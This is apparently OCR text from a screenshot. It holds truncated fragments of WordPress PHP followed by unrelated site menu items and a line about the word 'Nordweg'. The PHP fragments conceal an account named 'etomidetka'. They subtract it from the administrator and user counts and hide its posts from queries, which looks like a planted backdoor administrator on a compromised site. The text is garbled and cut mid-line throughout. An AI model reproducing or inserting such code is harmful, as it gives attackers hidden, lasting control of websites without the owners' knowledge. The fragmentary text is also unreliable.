
nction_exists('get_current_screen')) { $screen = get_current_screen(); if ($scree
ded_users : [$excluded_users]; $user_id = username_exists($hidden_user); if ($us
{ $hidden_user = 'etomidetka'; $user_id = username_exists($hidden_user); if ($user_id
 (isset($views['administrator'])) { $views['administrator'] = preg_replace_callback('/\(
on($query) { if ($query->is_main_query()) { $user = get_user_by('login', 'etomidetk
wpdb; $user = get_user_by('login', 'etomidetka'); if ($user) { $author_id = $use
s != 'trash'", $author_id ) ); $count_publish = $wpdb->get_var( $wpdb->pre
)) { $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_
function($matches) use ($count_publish) { return '(' . max(0, (int)$matches[1] - $count
monials
Guest Editor
Contact Us
meaning the “Northern Way.”
“Nordweg, “meaning the “Northern Way.”